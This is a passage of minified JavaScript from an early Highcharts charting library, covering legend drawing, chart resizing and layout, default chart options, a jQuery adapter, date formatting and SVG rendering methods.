Od,Tc,vc,Xa,Pa,jd,Oc,Wc,vd,wd,Xc,q=this,ae=(I=v.events)&&!!I.click,xd,hc,rc,nd,$b,Sd,yd,sa,wa,gc,Qc,Pc,od,Rb,Sb,qc,ic=v.showAxes,Rc=0,ab=[],Gb,Ba=[],Ga,aa,kd,Nd,ld,pd,sc,sd,td,rd,md,Td,be=function(m){function h(u,Z){var pa=u.legendItem,Na=u.legendLine,P=u.legendSymbol,K=M.color,gb=Z?L.itemStyle.color:K;K=Z?u.color:K;pa&&pa.css({fill:gb});Na&&Na.attr({stroke:K});P&&P.attr({stroke:K,fill:K})}function x(u,Z,pa){var Na=u.legendItem,P=u.legendLine,K=u.legendSymbol;u=u.checkbox;Na&&Na.attr({x:Z,y:pa});
P&&P.translate(Z,pa-4);K&&K.attr({x:Z+K.xOff,y:pa+K.yOff});if(u){u.x=Z;u.y=pa}}function w(){t(bb,function(u){var Z=u.checkbox;Z&&Ia(Z,{left:Ka.attr("translateX")+u.legendItemWidth+Z.x-40+$a,top:Ka.attr("translateY")+Z.y-11+$a})})}function O(u){var Z,pa,Na,P,K,gb=u.legendItem;P=u.series||u;if(!gb){K=/^(bar|pie|area|column)$/.test(P.type);u.legendItem=gb=aa.text(L.labelFormatter.call(u),0,0).css(u.visible?ma:M).on("mouseover",function(){u.setState(yb);gb.css(Oa)}).on("mouseout",function(){gb.css(u.visible?
ma:M);u.setState()}).on("click",function(){var Vb=function(){u.setVisible()};u.firePointEvent?u.firePointEvent("legendItemClick",null,Vb):La(u,"legendItemClick",null,Vb)}).attr({zIndex:2}).add(Ka);if(!K&&u.options&&u.options.lineWidth){var cc=u.options;P={"stroke-width":cc.lineWidth,zIndex:2};if(cc.dashStyle)P.dashstyle=cc.dashStyle;u.legendLine=aa.path([Za,-Ea-ua,0,Da,-ua,0]).attr(P).add(Ka)}if(K)Z=aa.rect(pa=-Ea-ua,Na=-11,Ea,12,2).attr({"stroke-width":0,zIndex:3}).add(Ka);else if(u.options&&u.options.marker&&
u.options.marker.enabled)Z=aa.symbol(u.symbol,pa=-Ea/2-ua,Na=-4,u.options.marker.radius).attr(u.pointAttr[db]).attr({zIndex:3}).add(Ka);if(Z){Z.xOff=pa;Z.yOff=Na}u.legendSymbol=Z;h(u,u.visible);if(u.options&&u.options.showCheckbox){u.checkbox=fb("input",{type:"checkbox",checked:u.selected,defaultChecked:u.selected},L.itemCheckboxStyle,ta);Qa(u.checkbox,"click",function(Vb){La(u,"checkboxClick",{checked:Vb.target.checked},function(){u.select()})})}}Z=gb.getBBox();pa=u.legendItemWidth=L.itemWidth||
Ea+ua+Z.width+ea;D=Z.height;if(ga&&Q-N+pa>(Hb||Xa-2*E-N)){Q=N;H+=D}A=H;x(u,Q,H);if(ga)Q+=pa;else H+=D;tb=Hb||Ca(ga?Q-N:pa,tb);bb.push(u)}function ja(){Q=N;H=s;A=tb=0;bb=[];Ka||(Ka=aa.g("legend").attr({zIndex:7}).add());Ta&&Fa.reverse();t(Fa,function(Na){if(Na.options.showInLegend)t(Na.options.legendType=="point"?Na.data:[Na],O)});Ta&&Fa.reverse();Rb=Hb||tb;Sb=A-s+D;if(xa||va){Rb+=2*E;Sb+=2*E;if(ha)Rb>0&&Sb>0&&ha.animate(ha.crisp(null,null,null,Rb,Sb));else ha=aa.rect(0,0,Rb,Sb,L.borderRadius,xa||
0).attr({stroke:L.borderColor,"stroke-width":xa||0,fill:va||nb}).add(Ka).shadow(L.shadow);ha[bb.length?"show":"hide"]()}for(var u=["left","right","top","bottom"],Z,pa=4;pa--;){Z=u[pa];if(Ja[Z]&&Ja[Z]!="auto"){L[pa<2?"align":"verticalAlign"]=Z;L[pa<2?"x":"y"]=oa(Ja[Z])*(pa%2?-1:1)}}Ka.align(qa(L,{width:Rb,height:Sb}),true,uc);Rc||w()}var L=m.options.legend;if(L.enabled){var ga=L.layout=="horizontal",Ea=L.symbolWidth,ua=L.symbolPadding,bb,Ja=L.style,ma=L.itemStyle,Oa=L.itemHoverStyle,M=L.itemHiddenStyle,
E=oa(Ja.padding),ea=20,s=18,N=4+E+Ea+ua,Q,H,A,D=0,ha,xa=L.borderWidth,va=L.backgroundColor,Ka,tb,Hb=L.width,Fa=m.series,Ta=L.reversed;ja();Qa(m,"endResize",w);return{colorizeItem:h,destroyItem:function(u){var Z=u.checkbox;t(["legendItem","legendLine","legendSymbol"],function(pa){u[pa]&&u[pa].destroy()});Z&&Fc(u.checkbox)},renderLegend:ja}}};hc=function(m,h){return m>=0&&m<=wa&&h>=0&&h<=sa};Td=function(){La(q,"selection",{resetSelection:true},md);q.toolbar.remove("zoom")};md=function(m){var h=Sa.lang,
x=q.pointCount<100;q.toolbar.add("zoom",h.resetZoom,h.resetZoomTitle,Td);!m||m.resetSelection?t(ab,function(w){w.setExtremes(null,null,false,x)}):t(m.xAxis.concat(m.yAxis),function(w){var O=w.axis;if(q.tracker[O.isXAxis?"zoomX":"zoomY"])O.setExtremes(w.min,w.max,false,x)});k()};sc=function(){var m=a.legend,h=y(m.margin,10),x=m.x,w=m.y,O=m.align,ja=m.verticalAlign,L;sd();if((q.title||q.subtitle)&&!J(da))if(L=Ca(q.title&&!kc.floating&&!kc.verticalAlign&&kc.y||0,q.subtitle&&!tc.floating&&!tc.verticalAlign&&
tc.y||0))ba=Ca(ba,L+y(kc.margin,15)+Ha);if(m.enabled&&!m.floating)if(O=="right")J(X)||(Ab=Ca(Ab,Rb-x+h+Ya));else if(O=="left")J(R)||(V=Ca(V,Rb+x+h+Vc));else if(ja=="top")J(da)||(ba=Ca(ba,Sb+w+h+Ha));else if(ja=="bottom")J(U)||(rb=Ca(rb,Sb-w+h+ud));ic&&t(ab,function(ga){ga.getOffset()});J(R)||(V+=Pb[3]);J(da)||(ba+=Pb[0]);J(U)||(rb+=Pb[2]);J(X)||(Ab+=Pb[1]);td()};rd=function(m,h,x){var w=q.title,O=q.subtitle;Rc+=1;bc(x,q);Oc=Pa;jd=Xa;Xa=fa(m);Pa=fa(h);Ia(ta,{width:Xa+$a,height:Pa+$a});aa.setSize(Xa,
Pa,x);wa=Xa-V-Ab;sa=Pa-ba-rb;Gb=null;t(ab,function(ja){ja.isDirty=true;ja.setScale()});t(Ba,function(ja){ja.isDirty=true});q.isDirtyLegend=true;q.isDirtyBox=true;sc();w&&w.align(null,null,uc);O&&O.align(null,null,uc);k(x);Oc=null;La(q,"resize");setTimeout(function(){La(q,"endResize",null,function(){Rc-=1})},Bc&&Bc.duration||500)};td=function(){q.plotLeft=V=fa(V);q.plotTop=ba=fa(ba);q.plotWidth=wa=fa(Xa-V-Ab);q.plotHeight=sa=fa(Pa-ba-rb);q.plotSizeX=Ga?sa:wa;q.plotSizeY=Ga?wa:sa;uc={x:Vc,y:Ha,width:Xa-
Vc-Ya,height:Pa-Ha-ud}};sd=function(){ba=y(da,Ha);Ab=y(X,Ya);rb=y(U,ud);V=y(R,Vc);Pb=[0,0,0,0]};pd=function(){var m=v.borderWidth||0,h=v.backgroundColor,x=v.plotBackgroundColor,w=v.plotBackgroundImage,O,ja={x:V,y:ba,width:wa,height:sa};O=m+(v.shadow?8:0);if(m||h)if(Wc)Wc.animate(Wc.crisp(null,null,null,Xa-O,Pa-O));else Wc=aa.rect(O/2,O/2,Xa-O,Pa-O,v.borderRadius,m).attr({stroke:v.borderColor,"stroke-width":m,fill:h||nb}).add().shadow(v.shadow);if(x)if(vd)vd.animate(ja);else vd=aa.rect(V,ba,wa,sa,
0).attr({fill:x}).add().shadow(v.plotShadow);if(w)if(wd)wd.animate(ja);else wd=aa.image(w,V,ba,wa,sa).add();if(v.plotBorderWidth)if(Xc)Xc.animate(Xc.crisp(null,V,ba,wa,sa));else Xc=aa.rect(V,ba,wa,sa,0,v.plotBorderWidth).attr({stroke:v.plotBorderColor,"stroke-width":v.plotBorderWidth,zIndex:4}).add();q.isDirtyBox=false};Yc=Jb=0;Qa(ib,"unload",ca);v.reflow!==false&&Qa(q,"load",F);if(I)for(xd in I)Qa(q,xd,I[xd]);q.options=a;q.series=Ba;q.addSeries=function(m,h,x){var w;if(m){bc(x,q);h=y(h,true);La(q,
"addSeries",{options:m},function(){w=g(m);w.isDirty=true;q.isDirtyLegend=true;h&&q.redraw()})}return w};q.animation=y(v.animation,true);q.destroy=ca;q.get=function(m){var h,x,w;for(h=0;h<ab.length;h++)if(ab[h].options.id==m)return ab[h];for(h=0;h<Ba.length;h++)if(Ba[h].options.id==m)return Ba[h];for(h=0;h<Ba.length;h++){w=Ba[h].data;for(x=0;x<w.length;x++)if(w[x].id==m)return w[x]}return null};q.getSelectedPoints=function(){var m=[];t(Ba,function(h){m=m.concat(zd(h.data,function(x){return x.selected}))});
return m};q.getSelectedSeries=function(){return zd(Ba,function(m){return m.selected})};q.hideLoading=function(){Zc($b,{opacity:0},{duration:a.loading.hideDuration,complete:function(){Ia($b,{display:nb})}});yd=false};q.isInsidePlot=hc;q.redraw=k;q.setSize=rd;q.setTitle=n;q.showLoading=function(m){var h=a.loading;if(!$b){$b=fb(Lb,{className:"highcharts-loading"},qa(h.style,{left:V+$a,top:ba+$a,width:wa+$a,height:sa+$a,zIndex:10,display:nb}),ta);Sd=fb("span",null,h.labelStyle,$b)}Sd.innerHTML=m||a.lang.loading;
if(!yd){Ia($b,{opacity:0,display:""});Zc($b,{opacity:h.style.opacity},{duration:h.showDuration});yd=true}};q.pointCount=0;ka()}var Aa=document,ib=window,Ua=Math,fa=Ua.round,ob=Ua.floor,fd=Ua.ceil,Ca=Ua.max,pb=Ua.min,cb=Ua.abs,kb=Ua.cos,zb=Ua.sin,Tb=Ua.PI,Ud=Tb*2/360,xc=navigator.userAgent,Ac=/msie/i.test(xc)&&!ib.opera,yc=Aa.documentMode==8,ce=/AppleWebKit/.test(xc),Rd=/Firefox/.test(xc),wc=!!Aa.createElementNS&&!!Aa.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,Ib="ontouchstart"in
Aa.documentElement,Jb,Yc,de={},qd=0,qb=1,Gc,Sa,Mc,Bc,$c,Ra,Lb="div",lc="absolute",Pd="relative",vb="hidden",Zb="highcharts-",Bb="visible",$a="px",nb="none",Za="M",Da="L",Vd="rgba(192,192,192,"+(wc?1.0E-6:0.0020)+")",db="",yb="hover",Cc,bd,cd,dd,oc,Dc,Ec,Cd,Dd,ed,Ed,Fd,eb=ib.HighchartsAdapter,Db=eb||{},t=Db.each,zd=Db.grep,jc=Db.map,ya=Db.merge,Ad=Db.hyphenate,Qa=Db.addEvent,Cb=Db.removeEvent,La=Db.fireEvent,Zc=Db.animate,Sc=Db.stop,ub={};eb&&eb.init&&eb.init();if(!eb&&ib.jQuery){var lb=jQuery;t=function(a,
b){for(var c=0,d=a.length;c<d;c++)if(b.call(a[c],a[c],c,a)===false)return c};zd=lb.grep;jc=function(a,b){for(var c=[],d=0,e=a.length;d<e;d++)c[d]=b.call(a[d],a[d],d,a);return c};ya=function(){var a=arguments;return lb.extend(true,null,a[0],a[1],a[2],a[3])};Ad=function(a){return a.replace(/([A-Z])/g,function(b,c){return"-"+c.toLowerCase()})};Qa=function(a,b,c){lb(a).bind(b,c)};Cb=function(a,b,c){var d=Aa.removeEventListener?"removeEventListener":"detachEvent";if(Aa[d]&&!a[d])a[d]=function(){};lb(a).unbind(b,
c)};La=function(a,b,c,d){var e=lb.Event(b),f="detached"+b;qa(e,c);if(a[b]){a[f]=a[b];a[b]=null}lb(a).trigger(e);if(a[f]){a[b]=a[f];a[f]=null}d&&!e.isDefaultPrevented()&&d(e)};Zc=function(a,b,c){var d=lb(a);if(b.d){a.toD=b.d;b.d=1}d.stop();d.animate(b,c)};Sc=function(a){lb(a).stop()};lb.extend(lb.easing,{easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c}});var ee=jQuery.fx.step._default,fe=jQuery.fx.prototype.cur;lb.fx.step._default=function(a){var b=a.elem;b.attr?b.attr(a.prop,a.now):ee.apply(this,
arguments)};lb.fx.step.d=function(a){var b=a.elem;if(!a.started){var c=$c.init(b,b.d,b.toD);a.start=c[0];a.end=c[1];a.started=true}b.attr("d",$c.step(a.start,a.end,a.pos,b.toD))};lb.fx.prototype.cur=function(){var a=this.elem;return a.attr?a.attr(this.prop):fe.apply(this,arguments)}}$c={init:function(a,b,c){b=b||"";var d=a.shift,e=b.indexOf("C")>-1,f=e?7:3,g;b=b.split(" ");c=[].concat(c);var i,k,j=function(n){for(g=n.length;g--;)n[g]==Za&&n.splice(g+1,0,n[g+1],n[g+2],n[g+1],n[g+2])};if(e){j(b);j(c)}if(a.isArea){i=
b.splice(b.length-6,6);k=c.splice(c.length-6,6)}if(d){c=[].concat(c).splice(0,f).concat(c);a.shift=false}if(b.length)for(a=c.length;b.length<a;){d=[].concat(b).splice(b.length-f,f);if(e){d[f-6]=d[f-2];d[f-5]=d[f-1]}b=b.concat(d)}if(i){b=b.concat(i);c=c.concat(k)}return[b,c]},step:function(a,b,c,d){var e=[],f=a.length;if(c==1)e=d;else if(f==b.length&&c<1)for(;f--;){d=parseFloat(a[f]);e[f]=isNaN(d)?a[f]:c*parseFloat(b[f]-d)+d}else e=b;return e}};eb={enabled:true,align:"center",x:0,y:15,style:{color:"#666",
fontSize:"11px",lineHeight:"14px"}};Sa={colors:["#4572A7","#AA4643","#89A54E","#80699B","#3D96AE","#DB843D","#92A8CD","#A47D7C","#B5CA92"],symbols:["circle","diamond","square","triangle","triangle-down"],lang:{loading:"Loading...",months:["January","February","March","April","May","June","July","August","September","October","November","December"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],decimalPoint:".",resetZoom:"Reset zoom",resetZoomTitle:"Reset zoom level 1:1",
thousandsSep:","},global:{useUTC:true},chart:{borderColor:"#4572A7",borderRadius:5,defaultSeriesType:"line",ignoreHiddenSeries:true,spacingTop:10,spacingRight:10,spacingBottom:15,spacingLeft:10,style:{fontFamily:'"Lucida Grande", "Lucida Sans Unicode", Verdana, Arial, Helvetica, sans-serif',fontSize:"12px"},backgroundColor:"#FFFFFF",plotBorderColor:"#C0C0C0"},title:{text:"Chart title",align:"center",y:15,style:{color:"#3E576F",fontSize:"16px"}},subtitle:{text:"",align:"center",y:30,style:{color:"#6D869F"}},
plotOptions:{line:{allowPointSelect:false,showCheckbox:false,animation:{duration:1E3},events:{},lineWidth:2,shadow:true,marker:{enabled:true,lineWidth:0,radius:4,lineColor:"#FFFFFF",states:{hover:{},select:{fillColor:"#FFFFFF",lineColor:"#000000",lineWidth:2}}},point:{events:{}},dataLabels:ya(eb,{enabled:false,y:-6,formatter:function(){return this.y}}),showInLegend:true,states:{hover:{marker:{}},select:{marker:{}}},stickyTracking:true}},labels:{style:{position:lc,color:"#3E576F"}},legend:{enabled:true,
align:"center",layout:"horizontal",labelFormatter:function(){return this.name},borderWidth:1,borderColor:"#909090",borderRadius:5,shadow:false,style:{padding:"5px"},itemStyle:{cursor:"pointer",color:"#3E576F"},itemHoverStyle:{cursor:"pointer",color:"#000000"},itemHiddenStyle:{color:"#C0C0C0"},itemCheckboxStyle:{position:lc,width:"13px",height:"13px"},symbolWidth:16,symbolPadding:5,verticalAlign:"bottom",x:0,y:0},loading:{hideDuration:100,labelStyle:{fontWeight:"bold",position:Pd,top:"1em"},showDuration:100,
style:{position:lc,backgroundColor:"white",opacity:0.5,textAlign:"center"}},tooltip:{enabled:true,backgroundColor:"rgba(255, 255, 255, .85)",borderWidth:2,borderRadius:5,shadow:true,snap:Ib?25:10,style:{color:"#333333",fontSize:"12px",padding:"5px",whiteSpace:"nowrap"}},toolbar:{itemStyle:{color:"#4572A7",cursor:"pointer"}},credits:{enabled:true,text:"Highcharts.com",href:"http://www.highcharts.com",position:{align:"right",x:-10,verticalAlign:"bottom",y:-5},style:{cursor:"pointer",color:"#909090",
fontSize:"10px"}}};var Lc={dateTimeLabelFormats:{second:"%H:%M:%S",minute:"%H:%M",hour:"%H:%M",day:"%e. %b",week:"%e. %b",month:"%b '%y",year:"%Y"},endOnTick:false,gridLineColor:"#C0C0C0",labels:eb,lineColor:"#C0D0E0",lineWidth:1,max:null,min:null,minPadding:0.01,maxPadding:0.01,minorGridLineColor:"#E0E0E0",minorGridLineWidth:1,minorTickColor:"#A0A0A0",minorTickLength:2,minorTickPosition:"outside",startOfWeek:1,startOnTick:false,tickColor:"#C0D0E0",tickLength:5,tickmarkPlacement:"between",tickPixelInterval:100,
tickPosition:"outside",tickWidth:1,title:{align:"middle",style:{color:"#6D869F",fontWeight:"bold"}},type:"linear"},hd=ya(Lc,{endOnTick:true,gridLineWidth:1,tickPixelInterval:72,showLastLabel:true,labels:{align:"right",x:-8,y:3},lineWidth:0,maxPadding:0.05,minPadding:0.05,startOnTick:true,tickWidth:0,title:{rotation:270,text:"Y-values"}}),Zd={labels:{align:"right",x:-8,y:null},title:{rotation:270}},Yd={labels:{align:"left",x:8,y:null},title:{rotation:90}},Ld={labels:{align:"center",x:0,y:14},title:{rotation:0}},
Xd=ya(Ld,{labels:{y:-5}}),wb=Sa.plotOptions;eb=wb.line;wb.spline=ya(eb);wb.scatter=ya(eb,{lineWidth:0,states:{hover:{lineWidth:0}}});wb.area=ya(eb,{});wb.areaspline=ya(wb.area);wb.column=ya(eb,{borderColor:"#FFFFFF",borderWidth:1,borderRadius:0,groupPadding:0.2,marker:null,pointPadding:0.1,minPointLength:0,states:{hover:{brightness:0.1,shadow:false},select:{color:"#C0C0C0",borderColor:"#000000",shadow:false}}});wb.bar=ya(wb.column,{dataLabels:{align:"left",x:5,y:0}});wb.pie=ya(eb,{borderColor:"#FFFFFF",
borderWidth:1,center:["50%","50%"],colorByPoint:true,dataLabels:{distance:30,enabled:true,formatter:function(){return this.point.name},y:5},legendType:"point",marker:null,size:"75%",showInLegend:false,slicedOffset:10,states:{hover:{brightness:0.1,shadow:false}}});Bd();var Ub=function(a){var b=[],c;(function(d){if(c=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/.exec(d))b=[oa(c[1]),oa(c[2]),oa(c[3]),parseFloat(c[4],10)];else if(c=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(d))b=
[oa(c[1],16),oa(c[2],16),oa(c[3],16),1]})(a);return{get:function(d){return b&&!isNaN(b[0])?d=="rgb"?"rgb("+b[0]+","+b[1]+","+b[2]+")":d=="a"?b[3]:"rgba("+b.join(",")+")":a},brighten:function(d){if(ac(d)&&d!==0){var e;for(e=0;e<3;e++){b[e]+=oa(d*255);if(b[e]<0)b[e]=0;if(b[e]>255)b[e]=255}}return this},setOpacity:function(d){b[3]=d;return this}}};Mc=function(a,b,c){function d(F){return F.toString().replace(/^([0-9])$/,"0$1")}if(!J(b)||isNaN(b))return"Invalid date";a=y(a,"%Y-%m-%d %H:%M:%S");b=new Date(b*
qb);var e=b[cd](),f=b[dd](),g=b[oc](),i=b[Dc](),k=b[Ec](),j=Sa.lang,n=j.weekdays;j=j.months;b={a:n[f].substr(0,3),A:n[f],d:d(g),e:g,b:j[i].substr(0,3),B:j[i],m:d(i+1),y:k.toString().substr(2,2),Y:k,H:d(e),I:d(e%12||12),l:e%12||12,M:d(b[bd]()),p:e<12?"AM":"PM",P:e<12?"am":"pm",S:d(b.getSeconds())};for(var z in b)a=a.replace("%"+z,b[z]);return c?a.substr(0,1).toUpperCase()+a.substr(1):a};Hc.prototype={init:function(a,b){this.element=Aa.createElementNS("http://www.w3.org/2000/svg",b);this.renderer=a},
animate:function(a,b,c){if(b=y(b,Bc,true)){b=ya(b);if(c)b.complete=c;Zc(this,a,b)}else{this.attr(a);c&&c()}},attr:function(a,b){var c,d,e,f,g=this.element,i=g.nodeName,k=this.renderer,j,n=this.shadows,z,F=this;if(Kb(a)&&J(b)){c=a;a={};a[c]=b}if(Kb(a)){c=a;if(i=="circle")c={x:"cx",y:"cy"}[c]||c;else if(c=="strokeWidth")c="stroke-width";F=za(g,c)||this[c]||0;if(c!="d"&&c!="visibility")F=parseFloat(F)}else for(c in a){j=false;d=a[c];if(c=="d"){if(d&&d.join)d=d.join(" ");if(/(NaN| {2}|^$)/.test(d))d=
"M 0 0";this.d=d}else if(c=="x"&&i=="text"){for(e=0;e<g.childNodes.length;e++){f=g.childNodes[e];za(f,"x")==za(g,"x")&&za(f,"x",d)}if(this.rotation)za(g,"transform","rotate("+this.rotation+" "+d+" "+oa(a.y||za(g,"y"))+")")}else if(c=="fill")d=k.color(d,g,c);else if(i=="circle"&&(c=="x"||c=="y"))c={x:"cx",y:"cy"}[c]||c;else if(c=="translateX"||c=="translateY"||c=="rotation"||c=="verticalAlign"){this[c]=d;this.updateTransform();j=true}else if(c=="stroke")d=k.color(d,g,c);else if(c=="dashstyle"){c="stroke-dasharray";
if(d){d=d.toLowerCase().replace("shortdashdotdot","3,1,1,1,1,1,").replace("shortdashdot","3,1,1,1").replace("shortdot","1,1,").replace("shortdash","3,1,").replace("longdash","8,3,").replace(/dot/g,"1,3,").replace("dash","4,3,").replace(/,$/,"").split(",");for(e=d.length;e--;)d[e]=oa(d[e])*a["stroke-width"];d=d.join(",")}}else if(c=="isTracker")this[c]=d;else if(c=="width")d=oa(d);else if(c=="align"){c="text-anchor";d={left:"start",center:"middle",right:"end"}[d]}if(c=="strokeWidth")c="stroke-width";
if(ce&&c=="stroke-width"&&d===0)d=1.0E-6;if(this.symbolName&&/^(x|y|r|start|end|innerR)/.test(c)){if(!z){this.symbolAttr(a);z=true}j=true}if(n&&/^(width|height|visibility|x|y|d)$/.test(c))for(e=n.length;e--;)za(n[e],c,d);if(c=="text"){this.textStr=d;this.added&&k.buildText(this)}else j||za(g,c,d)}return F},symbolAttr:function(a){var b=this;t(["x","y","r","start","end","width","height","innerR"],function(c){b[c]=y(a[c],b[c])});b.attr({d:b.renderer.symbols[b.symbolName](b.x,b.y,b.r,{start:b.start,end:b.end,
width:b.width,height:b.height,innerR:b.innerR})})},clip:function(a){return this.attr("clip-path","url("+this.renderer.url+"#"+a.id+")")},crisp:function(a,b,c,d,e){var f,g={},i={},k;a=a||this.strokeWidth||0;k=a%2/2;i.x=ob(b||this.x||0)+k;i.y=ob(c||this.y||0)+k;i.width=ob((d||this.width||0)-2*k);i.height=ob((e||this.height||0)-2*k);i.strokeWidth=a;for(f in i)if(this[f]!=i[f])this[f]=g[f]=i[f];return g},css:function(a){var b=this.element;b=a&&a.width&&b.nodeName=="text";if(a&&a.color)a.fill=a.color;
this.styles=a=qa(this.styles,a);if(Ac&&!wc){b&&delete a.width;Ia(this.element,a)}else this.attr({style:Wd(a)});b&&this.added&&this.renderer.buildText(this);return this},on:function(a,b){var c=b;if(Ib&&a=="click"){a="touchstart";c=function(d){d.preventDefault();b()}}this.element["on"+a]=c;return this},translate:function(a,b){return this.attr({translateX:a,translateY:b})},invert:function(){this.inverted=true;this.updateTransform();return this},updateTransform:function(){var a=this.translateX||0,b=this.translateY||
0,c=this.inverted,d=this.rotation,e=[];if(c){a+=this.attr("width");b+=this.attr("height")}if(a||b)e.push("translate("+a+","+b+")");if(c)e.push("rotate(90) scale(-1,1)");else d&&e.push("rotate("+d+" "+this.x+" "+this.y+")");e.length&&za(this.element,"transform",e.join(" "))},toFront:function(){var a=this.element;a.parentNode.appendChild(a);return this},align:function(a,b,c){if(a){this.alignOptions=a;this.alignByTranslate=b;c||this.renderer.alignedObjects.push(this)}else{a=this.alignOptions;b=this.alignByTranslate}c=
y(c,this.renderer);var d=a.align,e=a.verticalAlign,f=(c.x||0)+(a.x||0),g=(c.y||0)+(a.y||0),i={};if(/^(right|center)$/.test(d))f+=(c.width-(a.width||0))/{right:1,center:2}[d];i[b?"translateX":"x"]=fa(f);if(/^(bottom|middle)$/.test(e))g+=(c.height-(a.height||0))/({bottom:1,middle:2}[e]||1);i[b?"translateY":"y"]=fa(g);this[this.placed?"animate":"attr"](i);this.placed=true;return this},getBBox:function(){var a,b,c,d=this.rotation,e=d*Ud;try{a=qa({},this.element.getBBox())}catch(f){a={width:0,height:0}}b=
a.width;c=a.height;if(d){a.width=cb(c*zb(e))+cb(b*kb(e));a.height=cb(c*kb(e))+cb(b*zb(e))}return a},show:function(){return this.attr({visibility:Bb})},hide:function(){return this.attr({visibility:vb})},add:function(a){var b=this.renderer,c=a||b,d=c.element||b.box,e=d.childNodes,f=this.element,g=za(f,"zIndex");this.parentInverted=a&&a.inverted;this.textStr!==undefined&&b.buildText(this);if(g){c.handleZ=true;g=oa(g)}if(c.handleZ)for(c=0;c<e.length;c++){a=e[c];b=za(a,"zIndex");if(a!=f&&(oa(b)>g||!J(g)&&
J(b))){d.insertBefore(f,a);return this}}d.appendChild(f);this.added=true;return this},destroy:function(){var a=this.element||{},b=this.shadows,c=a.parentNode,d;a.onclick=a.onmouseout=a.onmouseover=a.onmousemove=null;Sc(this);c&&c.removeChild(a);b&&t(b,function(e){(c=e.parentNode)&&c.removeChild(e)});mc(this.renderer.alignedObjects,this);for(d in this)delete this[d];return null},empty:function(){for(var a=this.element,b=a.childNodes,c=b.length;c--;)a.removeChild(b[c])},shadow:function(a){var b=[],
c,d=this.element,e=this.parentInverted?"(-1,-1)":"(1,1)";if(a){for(a=1;a<=3;a++){c=d.cloneNode(0);za(c,{isShadow:"true",stroke:"rgb(0, 0, 0)","stroke-opacity":0.05*a,"stroke-width":7-2*a,transform:"translate"+e,fill:nb});d.parentNode.insertBefore(c,d);b.push(c)}this.shadows=b}return this}};var Uc=function(){this.init.apply(this,arguments)};Uc.prototype={init:function(a,b,c,d){var e=location,f;this.Element=Hc;f=this.createElement("svg").attr({xmlns:"http://www.w3.org/2000/svg",version:"1.1"});a.appendChild(f.element);
this.box=f.element;this.boxWrapper=f;this.alignedObjects=[];this.url=Ac?"":e.href.replace(/#.*?$/,"");this.defs=this.createElement("defs").add();this.forExport=d;this.setSize(b,c,false)},createElement:function(a){var b=new this.Element;b.init(this,a);return b},buildText:function(a){for(var b=a.element,c=y(a.textStr,"").toString().replace(/<(b|strong)>/g,'<span style="font-weight:bold">').replace(/<(i|em)>/g,'<span style="font-style:italic">').replace(/<a/g,"<span").replace(/<\/(b|strong|i|em|a)>/g,
"</span>").split(/<br[^>]?>/g),d=b.childNodes,e=/style="([^"]+)"/,f=/href="([^"]+)"/,g=za(b,"x"),i=a.styles,k=Rd&&i&&i.HcDirection=="rtl"&&!this.forExport,j,n=i&&oa(i.width),z=i&&i.lineHeight,F,W=d.length;W--;)b.removeChild(d[W]);n&&!a.added&&this.box.appendChild(b);t(c,function(ca,ka){var v,I=0,da;ca=ca.replace(/<span/g,"|||<span").replace(/<\/span>/g,"</span>|||");v=ca.split("|||");t(v,function(X){if(X!==""||v.length==1){var U={},R=Aa.createElementNS("http://www.w3.org/2000/svg","tspan");e.test(X)&&
za(R,"style",X.match(e)[1].replace(/(;| |^)color([ :])/,"$1fill$2"));if(f.test(X)){za(R,"onclick",'location.href="'+X.match(f)[1]+'"');Ia(R,{cursor:"pointer"})}X=X.replace(/<(.|\n)*?>/g,"")||" ";if(k){j=[];for(W=X.length;W--;)j.push(X.charAt(W));X=j.join("")}R.appendChild(Aa.createTextNode(X));if(I)U.dx=3;else U.x=g;if(!I){if(ka){da=oa(window.getComputedStyle(F,null).getPropertyValue("line-height"));if(isNaN(da))da=z||F.offsetHeight||18;za(R,"dy",da)}F=R}za(R,U);b.appendChild(R);I++;if(n){X=X.replace(/-/g,
"- ").split(" ");for(var Ha,Ya=[];X.length||Ya.length;){Ha=b.getBBox().width;U=Ha>n;if(!U||X.length==1){X=Ya;Ya=[];if(X.length){R=Aa.createElementNS("http://www.w3.org/2000/svg","tspan");za(R,{x:g,dy:z||16});b.appendChild(R);if(Ha>n)n=Ha}}else{R.removeChild(R.firstChild);Ya.unshift(X.pop())}R.appendChild(Aa.createTextNode(X.join(" ").replace(/- /g,"-")))}}}})})},crispLine:function(a,b){if(a[1]==a[4])a[1]=a[4]=fa(a[1])+b%2/2;if(a[2]==a[5])a[2]=a[5]=fa(a[2])+b%2/2;return a},path:function(a){return this.createElement("path").attr({d:a,
fill:nb})},circle:function(a,b,c){a=Eb(a)?a:{x:a,y:b,r:c};return this.createElement("circle").attr(a)},arc:function(a,b,c,d,e,f){if(Eb(a)){b=a.y;c=a.r;d=a.innerR;e=a.start;f=a.end;a=a.x}return this.symbol("arc",a||0,b||0,c||0,{innerR:d||0,start:e||0,end:f||0})},rect:function(a,b,c,d,e,f){if(Eb(a)){b=a.y;c=a.width;d=a.height;e=a.r;a=a.x}e=this.createElement("rect").attr({rx:e,ry:e,fill:nb});return e.attr(e.crisp(f,a,b,Ca(c,0),Ca(d,0)))},setSize:function(a,b,c){var d=this.alignedObjects,e=d.length;
this.width=a;this.height=b;for(this.boxWrapper[y(c,true)?"animate":"attr"]({width:a,height:b});e--;)d[e].align()},g:function(a){return this.createElement("g").attr(J(a)&&{"class":Zb+a})},image:function(a,b,c,d,e){var f={preserveAspectRatio:nb};arguments.length>1&&qa(f,{x:b,y:c,width:d,height:e});f=this.createElement("image").attr(f);f.element.setAttributeNS("http://www.w3.org/1999/xlink","href",a);return f},symbol:function(a,b,c,d,e){var f,g=this.symbols[a];g=g&&g(b,c,d,e);var i=/^url\((.*?)\)$/;
